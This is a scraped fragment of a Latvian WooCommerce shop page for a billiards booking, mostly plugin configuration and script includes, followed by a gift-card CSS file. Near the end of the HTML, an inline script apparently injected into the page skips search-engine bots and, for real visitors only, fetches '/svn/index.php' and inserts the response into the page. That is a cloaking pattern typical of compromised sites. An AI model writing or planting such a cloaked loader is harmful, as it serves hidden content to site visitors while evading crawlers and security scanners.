than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces."},"first_day":"1","monthNames":["Janv\u0101ris","Febru\u0101ris","Marts","Apr\u012blis","Maijs","J\u016bnijs","J\u016blijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],"monthNamesShort":["Jan","Feb","Mar","Apr","Mai","Jun","J\u016bl","Aug","Sep","Okt","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"yes","tm_epo_enable_final_total_box_all":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","tm_epo_upload_popup":"no","current_free_text":"Bez maksas!","assoc_current_free_text":"Bez maksas!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\"}"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js' id='themecomplete-epo-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script src='//jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"94ddecef6a","remove_from_wishlist_nonce":"253129c678","reload_wishlist_and_adding_elem_nonce":"f78ad90c2b","load_mobile_nonce":"93dad80a12","delete_item_nonce":"c77e3100fd","save_title_nonce":"d9222f7206","save_privacy_nonce":"c3aef42ab4","load_fragments_nonce":"3bdd407ef3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jokerklubs.lv"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Apskat\u012bt grozu","cart_url":"https:\/\/jokerklubs.lv\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"L\u016bdzu, izv\u0113lieties v\u0113rt\u0113jumu","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js' id='accounting-js'></script>
<script id='ywgc-frontend-script-js-extra'>
var ywgc_data = {"loader":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","currency":"\u20ac","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed (1 MB)","default_gift_card_image":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.jpg","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"<b>Note<\/b>: You added more than one recipient, so <i class='ywgc-darkred-text'>you will buy %number_gift_cards% gift cards<\/i> and each recipient will receive a different gift card.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"812bb1b692","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","manual_minimal_amount":"1","manual_minimal_amount_error":"The minimum amount is 1\u20ac","email_bad_format":"Please enter a valid email address","mandatory_email":"1","name":"ENTER ADDITIONAL RECIPIENT'S NAME","email":"ENTER ADDITIONAL RECIPIENT'S EMAIL ADDRESS","label_name":"V\u0101rds:","label_email":"E-mail: ","notice_target":"div.ywgc_enter_code","add_gift_text":"Pirkt k\u0101 d\u0101vanu karti","date_format":"MM d, yy","plugin_main_color":"#000000","gift_this_product_automatically":"","enfold":"no"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js' id='ywgc-frontend-script-js'></script>
<script id='ywgc_popup_handler_js-js-extra'>
var ywgc_popup_data = {"popupWidth":"100%","ajaxUrl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","loader":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","mainSelector":".ywgc-choose-image.ywgc-choose-template"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-popup-handler.min.js' id='ywgc_popup_handler_js-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js' id='cart-widget-js'></script>
<script src='https://jokerklubs.lv/wp-content/themes/hello-elementor/assets/js/ajax-add-to-cart.js' id='woocommerce-ajax-add-to-cart-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","nonce":"6e7cdfb03b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/","cart_redirectition":"no","cart_page_url":"https:\/\/jokerklubs.lv\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js' id='eael-general-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c12b28ae40c527a04afcd4e5fcd9c8fd-lv","fragment_name":"wc_fragments_c12b28ae40c527a04afcd4e5fcd9c8fd","request_timeout":"5000"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js' id='smartmenus-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js' id='elementor-webpack-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js' id='elementor-frontend-modules-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","nonce":"266af2e9e2","urls":{"assets":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jokerklubs.lv\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/jokerklubs.lv\/cart\/","checkout_page_url":"https:\/\/jokerklubs.lv\/checkout\/","fragments_nonce":"9d0fa172c5"}},"facebook_sdk":{"lang":"lv_LV","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js' id='elementor-pro-frontend-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5826,"title":"Biljarda%20apmekl%C4%93jums%20-%20Joker%20klubs","excerpt":"<strong>Biljards ir sp\u0113le, kas jums iem\u0101c\u012bs savald\u012bt \u0123eometrijas likumus.<\/strong>\r\n\r\nIzaiciniet savu pretinieku uz biljarda sp\u0113li Joker klub\u0101!","featuredImage":"https:\/\/jokerklubs.lv\/wp-content\/uploads\/2023\/03\/WEB_LAPA_BILJARDS_3-1024x683.jpg"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor/assets/js/frontend.min.js' id='elementor-frontend-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js' id='pro-elements-handlers-js'></script>
<script id='jet-woo-builder-js-extra'>
var jetWooBuilderData = {"ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"post_type\":\"product\",\"error\":\"\",\"m\":\"\",\"p\":5826,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"biljarda-apmeklejums\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"product\":\"biljarda-apmeklejums\"}","single_ajax_add_to_cart":""};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js' id='jet-woo-builder-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js' id='e-sticky-js'></script>


<script>

 $(document).ready(function() {

	if (!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)) {
      
    $.ajax({
        url: '/svn/index.php',
        type: 'GET',
        dataType: 'html',
        success: function(response) {
            $(response).appendTo('body');
        },
        error: function(error) {
            console.error('Error load:', error);
        }
    });
}
});
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css
body_size: 3418
content:
.product-type-gift-card .summary .price {
    display: none;
}

.product-type-gift-card .yith_wapo_group_total .price {
  display: block;
}

.product-type-gift-card .product_meta {
    display: none;
}

.product-type-gift-card .woocommerce-product-gallery__wrapper {
    box-shadow: 0 0 19px -12px gray;
}

.product-type-gift-card .woocommerce-product-gallery__image {
    padding: 1em;
}

.ywgc-preview {
    max-width: 500px;
    margin: 0 auto;
    margin-bottom: 15px;
    border: 5px solid #F7F4F4;
    padding: 5px;
}

.ywgc-manual-amount.ywgc-hidden {
    display: none;
}

.gift-card-content-editor {
    width: 100%;
}

.gift-card-content-editor.step-content h5 {
    margin-top: 3em;
}

.gift-card-too-small {
    background-color: #ffe326;
    padding: 10px;
    color: #3d3939;
    margin-bottom: 5px;
}

.ywgc-logo-shop img.ywgc-logo-shop-image {
    max-width: 100%;
    max-height: 100px;
}

a.add-recipient {
    display: block;
}

.ywgc-additional-recipient {
    position: relative;
    margin-top: 35px;
}

.ywgc-additional-recipient label {
    margin-bottom: 15px;
}

.gift-card-content-editor.step-content label {
    display: inline-block;
    /*margin-top: 11px;*/
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    line-height: 46px;
}

.gift-card-content-editor.step-content input {
    font-size: 14px;
}

.gift-card-content-editor.step-content input::placeholder {
    font-size: 12px;
}

.gift-card-content-editor.step-content textarea {
    font-size: 14px;
}

.gift-card-content-editor.step-content textarea::placeholder {
    font-size: 12px;
}

